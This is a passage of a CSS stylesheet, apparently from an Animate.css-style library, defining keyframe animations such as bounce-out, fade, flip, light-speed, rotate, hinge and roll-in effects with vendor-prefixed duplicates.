    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  to { opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }

.bounceOut { -webkit-animation-name: bounceOut; animation-name: bounceOut; }

@-webkit-keyframes bounceOutDown { 20% { -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% { opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

@keyframes bounceOutDown { 20% { -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% { opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

.bounceOutDown { -webkit-animation-name: bounceOutDown; animation-name: bounceOutDown; }

@-webkit-keyframes bounceOutLeft { 20% { opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

@keyframes bounceOutLeft { 20% { opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

.bounceOutLeft { -webkit-animation-name: bounceOutLeft; animation-name: bounceOutLeft; }

@-webkit-keyframes bounceOutRight { 20% { opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

@keyframes bounceOutRight { 20% { opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

.bounceOutRight { -webkit-animation-name: bounceOutRight; animation-name: bounceOutRight; }

@-webkit-keyframes bounceOutUp { 20% { -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% { opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

@keyframes bounceOutUp { 20% { -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% { opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  to { opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

.bounceOutUp { -webkit-animation-name: bounceOutUp; animation-name: bounceOutUp; }

@-webkit-keyframes fadeIn { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fadeIn { from { opacity: 0; }
  to { opacity: 1; } }

.fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; }

@-webkit-keyframes fadeInDown { from { opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInDown { from { opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInDown { -webkit-animation-name: fadeInDown; animation-name: fadeInDown; }

@-webkit-keyframes fadeInDownBig { from { opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInDownBig { from { opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInDownBig { -webkit-animation-name: fadeInDownBig; animation-name: fadeInDownBig; }

@-webkit-keyframes fadeInLeft { from { opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInLeft { from { opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInLeft { -webkit-animation-name: fadeInLeft; animation-name: fadeInLeft; }

@-webkit-keyframes fadeInLeftBig { from { opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInLeftBig { from { opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInLeftBig { -webkit-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig; }

@-webkit-keyframes fadeInRight { from { opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInRight { from { opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInRight { -webkit-animation-name: fadeInRight; animation-name: fadeInRight; }

@-webkit-keyframes fadeInRightBig { from { opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInRightBig { from { opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInRightBig { -webkit-animation-name: fadeInRightBig; animation-name: fadeInRightBig; }

@-webkit-keyframes fadeInUp { from { opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInUp { from { opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInUp { -webkit-animation-name: fadeInUp; animation-name: fadeInUp; }

@-webkit-keyframes fadeInUpBig { from { opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInUpBig { from { opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInUpBig { -webkit-animation-name: fadeInUpBig; animation-name: fadeInUpBig; }

@-webkit-keyframes fadeOut { from { opacity: 1; }
  to { opacity: 0; } }

@keyframes fadeOut { from { opacity: 1; }
  to { opacity: 0; } }

.fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }

@-webkit-keyframes fadeOutDown { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

@keyframes fadeOutDown { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

.fadeOutDown { -webkit-animation-name: fadeOutDown; animation-name: fadeOutDown; }

@-webkit-keyframes fadeOutDownBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

@keyframes fadeOutDownBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

.fadeOutDownBig { -webkit-animation-name: fadeOutDownBig; animation-name: fadeOutDownBig; }

@-webkit-keyframes fadeOutLeft { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

@keyframes fadeOutLeft { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

.fadeOutLeft { -webkit-animation-name: fadeOutLeft; animation-name: fadeOutLeft; }

@-webkit-keyframes fadeOutLeftBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

@keyframes fadeOutLeftBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

.fadeOutLeftBig { -webkit-animation-name: fadeOutLeftBig; animation-name: fadeOutLeftBig; }

@-webkit-keyframes fadeOutRight { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

@keyframes fadeOutRight { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

.fadeOutRight { -webkit-animation-name: fadeOutRight; animation-name: fadeOutRight; }

@-webkit-keyframes fadeOutRightBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

@keyframes fadeOutRightBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

.fadeOutRightBig { -webkit-animation-name: fadeOutRightBig; animation-name: fadeOutRightBig; }

@-webkit-keyframes fadeOutUp { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes fadeOutUp { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

.fadeOutUp { -webkit-animation-name: fadeOutUp; animation-name: fadeOutUp; }

@-webkit-keyframes fadeOutUpBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

@keyframes fadeOutUpBig { from { opacity: 1; }
  to { opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

.fadeOutUpBig { -webkit-animation-name: fadeOutUpBig; animation-name: fadeOutUpBig; }

@-webkit-keyframes flip { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  50% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% { -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  to { -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes flip { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  50% { -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% { -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  to { -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

.animated.flip { -webkit-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip; animation-name: flip; }

@-webkit-keyframes flipInX { from { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }
  40% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  60% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  to { -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

@keyframes flipInX { from { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }
  40% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  60% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1; }
  80% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg); }
  to { -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

.flipInX { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; animation-name: flipInX; }

@-webkit-keyframes flipInY { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }
  40% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  60% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }
  80% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  to { -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

@keyframes flipInY { from { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0; }
  40% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  60% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1; }
  80% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg); }
  to { -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

.flipInY { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInY; animation-name: flipInY; }

@-webkit-keyframes flipOutX { from { -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  to { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }

@keyframes flipOutX { from { -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1; }
  to { -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0; } }

.flipOutX { -webkit-animation-name: flipOutX; animation-name: flipOutX; -webkit-backface-visibility: visible !important; backface-visibility: visible !important; }

@-webkit-keyframes flipOutY { from { -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }
  to { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }

@keyframes flipOutY { from { -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1; }
  to { -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0; } }

.flipOutY { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY; animation-name: flipOutY; }

@-webkit-keyframes lightSpeedIn { from { -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% { -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1; }
  80% { -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1; }
  to { -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes lightSpeedIn { from { -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% { -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1; }
  80% { -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1; }
  to { -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.lightSpeedIn { -webkit-animation-name: lightSpeedIn; animation-name: lightSpeedIn; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }

@-webkit-keyframes lightSpeedOut { from { opacity: 1; }
  to { -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

@keyframes lightSpeedOut { from { opacity: 1; }
  to { -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

.lightSpeedOut { -webkit-animation-name: lightSpeedOut; animation-name: lightSpeedOut; -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }

@-webkit-keyframes rotateIn { from { -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }
  to { -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateIn { from { -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0; }
  to { -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateIn { -webkit-animation-name: rotateIn; animation-name: rotateIn; }

@-webkit-keyframes rotateInDownLeft { from { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }
  to { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInDownLeft { from { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; }
  to { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInDownLeft { -webkit-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft; }

@-webkit-keyframes rotateInDownRight { from { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  to { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInDownRight { from { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  to { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInDownRight { -webkit-animation-name: rotateInDownRight; animation-name: rotateInDownRight; }

@-webkit-keyframes rotateInUpLeft { from { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  to { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInUpLeft { from { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  to { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInUpLeft { -webkit-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft; }

@-webkit-keyframes rotateInUpRight { from { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }
  to { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInUpRight { from { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }
  to { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInUpRight { -webkit-animation-name: rotateInUpRight; animation-name: rotateInUpRight; }

@-webkit-keyframes rotateOut { from { -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1; }
  to { -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }

@keyframes rotateOut { from { -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1; }
  to { -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }

.rotateOut { -webkit-animation-name: rotateOut; animation-name: rotateOut; }

@-webkit-keyframes rotateOutDownLeft { from { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  to { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }

@keyframes rotateOutDownLeft { from { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  to { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }

.rotateOutDownLeft { -webkit-animation-name: rotateOutDownLeft; animation-name: rotateOutDownLeft; }

@-webkit-keyframes rotateOutDownRight { from { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  to { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }

@keyframes rotateOutDownRight { from { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  to { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }

.rotateOutDownRight { -webkit-animation-name: rotateOutDownRight; animation-name: rotateOutDownRight; }

@-webkit-keyframes rotateOutUpLeft { from { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  to { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }

@keyframes rotateOutUpLeft { from { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }
  to { -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }

.rotateOutUpLeft { -webkit-animation-name: rotateOutUpLeft; animation-name: rotateOutUpLeft; }

@-webkit-keyframes rotateOutUpRight { from { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  to { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }

@keyframes rotateOutUpRight { from { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }
  to { -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }

.rotateOutUpRight { -webkit-animation-name: rotateOutUpRight; animation-name: rotateOutUpRight; }

@-webkit-keyframes hinge { 0% { -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% { -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  40%, 80% { -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  to { -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }

@keyframes hinge { 0% { -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  20%, 60% { -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }
  40%, 80% { -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }
  to { -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }

.hinge { -webkit-animation-name: hinge; animation-name: hinge; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn { from { opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }
  to { opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes rollIn { from { opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
